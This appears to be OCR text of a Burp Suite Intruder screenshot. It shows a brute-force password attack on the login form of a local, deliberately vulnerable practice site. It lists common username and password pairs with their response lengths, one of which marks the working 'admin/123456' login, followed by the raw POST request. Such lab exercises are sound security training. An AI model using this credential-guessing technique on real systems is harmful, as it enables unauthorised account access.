 Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
9 admin 123456 200 35030
0 200 35054
1 admin admin123 200 35054
2 admin123 admin123 200 35054
3 password admin123 200 35054
4 123456 admin123 200 35054
5 admin admin 200 35054
6 admin123 admin 200 35054
7 password admin 200 35054
8 123456 admin 200 35054
10 admin123 123456 200 35054
11 password 123456 200 35054
12 123456 123456 200 35054
Request Response
Pretty Raw Hex \n
1 POST http://192.168.10.52/pkq/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.10.52
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.52
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Search...
0 matches